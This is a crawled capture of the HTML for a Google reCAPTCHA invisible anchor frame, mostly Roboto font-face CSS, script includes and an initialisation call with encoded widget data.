4vbsY\\u003d\x22,1,0,null,1,1768999088842,0,0,[174],null,[33],\x22RC-jwA6_A0gI3lRdw\x22,null,null,null,null,null,\x220dAFcWeA4ZKeyxQQAcguceONX0rPPiM2CSqBjnUDP5obEmW2_m7U3CS5XJ8tKTZCsIZ5kV1jxszjjbG84tpfLxaAbzh7SHNRybHA\x22,1769081888833]");
    </script></body></html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LcoQbIUAAAAAKJQ6F6Pq_Tfix-gs5eIjl5rR1NK&co=aHR0cHM6Ly9tZWRveC5vcmcucGw6NDQz&hl=en&v=PoyoqOPhxBO7pBk68S4YbpHZ&size=invisible&anchor-ms=20000&execute-ms=30000&cb=3jexkeinped5
body_size: 48427
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/styles__ltr.css">
<script nonce="pLOIsIJ3iecn0L8rXNS-zw" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/recaptcha__en.js" nonce="pLOIsIJ3iecn0L8rXNS-zw">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="pLOIsIJ3iecn0L8rXNS-zw">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/[base64]/[base64]/UltsKytdPUU6KEU8MjA0OD9SW2wrK109RT4+NnwxOTI6KChFJjY0NTEyKT09NTUyOTYmJk0rMTxjLmxlbmd0aCYmKGMuY2hhckNvZGVBdChNKzEpJjY0NTEyKT09NTYzMjA/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\x22,\[base64]\\u003d\x22,\x22wrfCj8OdWcO4ZT3CvMONw7FFw7/Dl8K5YsOcw7DDpcOwwpAow5rCtcOxIFvDtGILwofDl8OJSlZ9fcO/[base64]/CksKoUMOnQMOyLsKoEMOXwqlOCyHDlcOqP3DDocKbw6IcK8OLw7BMwq/[base64]/[base64]/Cq8KEw7TCgsO9b8Odw7gYwqbCmMK/Im8fUzIjCcKXwqXCuUHDnlTCihEswo0BwoLClsOoB8KVGAHDim8Lb8OvwrDCtUxLfmktwq/ClQh3w6VeUW3DgwzCnXE2GcKaw4HDi8K3w7o5CGDDoMOBworCksO/AsOaUMO/f8Kbw7fDkFTDhjrDscOxJ8KQLA3ClCl2IMOlwrUjEMOHwqssE8KCw6BOwpBYKMOuwqDDgsK5STcVw5DDlsKvJDfDh1XCrsOeETXDvhhWLUZzw7nCnWzDtCTDuQYNR1/[base64]/w73CglTCiRrDu8Ocw7Ewe8ORasKhAX7CoSMtw6LCrsOkwpBTw4PDscKqwoTDrRY9A8O2wpDCrcKsw7trU8OMTHPDjMOwDTHDjcK+SMKOb29IC1Z2w6gSYTlEUsOrSsKgw7vCv8KRwoUPU8ORecKIJQpne8Knw7rDj3fDqQ7Crn3Cpl5/G8KlYMOywpp4w6UowoVdCBHDiMKLXzHDr8KSaMKuwp5Hw41YBMK+wo7CqsKBwoHDvDfDo8K0w4fChMKwV0/Cj3lnKMOVwpzDvMKHwqhDPzAnDTfCnxxNwqDCp3knw73CmsOMw6zCisOdwrTDmWjDmMOAw5LDnHfCu3LChsKnHwwKw7FpdVnCkMOZw77Chm/DsgrDkcOLBiJ7w7guw5I7aSEOdnEBbDp1BcKDMsORM8KJwqTClzTChcO9w59FYjYueXvDhy4SwrzCpsKww5rChXZ4w5bDly9hwpTDmAN1wqMZa8KHw7VsPsKtw70ZQSIfwpvDumlyNmkqIMK8w6pBEistIMOAcjXDncKgNlXCscKeF8OAIALDoMKMw7lLGMKYw6xbwo/DoHRHw6/CuHvCll7CncKfw7nChSVoLMOyw7oSeTXCt8K1FUAlw4hBI8OKEjtyFMKnwoV7WMK6w4rDrVDCq8KmwoUrw6NIecOew40CaV0iGTUbw5MwX1TDi2Inw7fDpcKFdHotKMKdP8KgGCp9wqrCu3x5UwtFHsKUwqvDkD4kwrBbw4ZjXmjDilfDt8K/HMKgw57Ds8OiwoHDh8OjExrCuMKRbzDCj8OBwq1AwoDDkMOlw4FbZsODw54Twp0iw57Cj38swrFwH8Ojw5sSJMOPwqPCisOmw6Nswq7DoMOnQcOew6t9wrvDvw86I8Kfw6Q1w6HDrFXCpn/CrxU5wrd3TUXCi0zDhy08wprDqMOlRgpYw7BsFWvCssOHw7/Csx7DjijDpB7CkMOlwo1ew5Yqw5HClnDCn8K0cMK1w48wTVd2w40+wpJyfXZ7bcKmw4R0wp/DiAQRwqXCiEzCsXnCpEJFwoXCiMKrw5/[base64]/CpxvCgz3CsxjDq307w6TDucKKAgA7w4EnP8OXwqAqXcO3ZUBXacOtIcOxWMOsw5rCpFjCqXAaCsOzfzjCmcKawr/Dg3Y7wrInO8KlYMOnw7/CnDxyw6XCv3tYw7/[base64]/DmEzCj8ORwobDssK0GsKhwrLCsBfDtcKbfcOjDBIXShFHCsKfwrLDn185w6TDm2fDsS3Dn1htw6XCssKUw6FPb30/w4vDiUfDgsKye1lrw7oZQ8KHw6prwqcgw7rCiUfCkR0Bw5A9w6dOw4PDp8OrwofDscKsw5IINsKKw6PCuyHDm8OBT23ClnPCqsOBKTPCjMKBSmXCn8K3wrUSFig6w7DDr1MUUsOtdMOxwofCvRjDicK4RMOPwo/DtSFCLwPCtwTDjsKFwppAwojDm8OwwprDkxrDncKew7jCsBR4wq/CmlbDr8KrMiErKyDDlsOqQC/[base64]/CqcOlOsKPFDgOwqp6PcOMAsKgw4ZTw6fCgMOgWwoOw4k1wrbCuzPCl8OhKcOsFT/DpcOWwoRLw71Gw5DDiXjDolZpw5UFDH3DijEwAMOewo3DvkwXwqnCnsOFW34Hw4PCiMOWw4DDlMOHehxzwo0nwqjCqHgRfxfDgT/CpsOMwqTCmANTBcKlIsOOw4LDr3rCtlDCjcKsJEwVw5w/JUvCm8KSCcOjwqrCsH/[base64]/UgLDlgLCqcK4PX5QwpsUDWrDtcOoCMKnw49Yw6xDw7nCjMKww7pPwo/Ci8Ofw7XCg28iTRbCpcKlw63DokVuw4F/woDCl0ZxwpDCvlbDvMK+w654w4jDt8OgwqcpJMOHAsOLwrPDpsKqwptdVXwXw5lYw73CsBLCrDAXbR8MOFzClMKHc8KVwoFkBcOZZMOHfj5wJsOyCC1Yw4Emw5ZDesK7e8KjwqDCtVPDoBU+O8OlwrvCjh8qQsKKNMOtTEEyw5zDocO7MRzDscKLw7dnbS/DucOvwqZLT8KyMVLDqnZOwqZjwrDDp8OeesORwqLCu8KUwrrCoFBhw4zCtsKYTy7Di8OnwoN9J8KxPRkzBsKafcOdw6LDtXpxFcO3a8Kyw6HCsBvCpsOwZMOILiHCicK/[base64]/LTlcasONwo3Co8KqXBJMwrEYw4zDgMOiw4oJw6rDqX44w5PCvGbDnk/Cl8Kzw7gZwoTCjMONwpNWw5/Dn8Orw53DtcOQbcOZB2rCqkoBw4XCscODwopEwpTCmcOnwrgNDSbDhcOQw5AhwpFSwrLCoxNxw68wwoDDt2MuwqtkYQLCusKaw45XOlQjwoXCssOWLmpsNMKBw7UZw7VDaixiacOTwok+PERTZjEXwrt/[base64]/CvMO+wr3Cn8OSw6NaLcKzwqjDhMO1egPCtMKKfcOawrZ7woTCnsKDwqt3KcOHQ8K9w6FQwrbCpMO5f3vDvsOjwqbDoHQKwr8cQsKHwr1uX1bDn8KrAgJlw7vCkRxKw67DpBLCuSHDl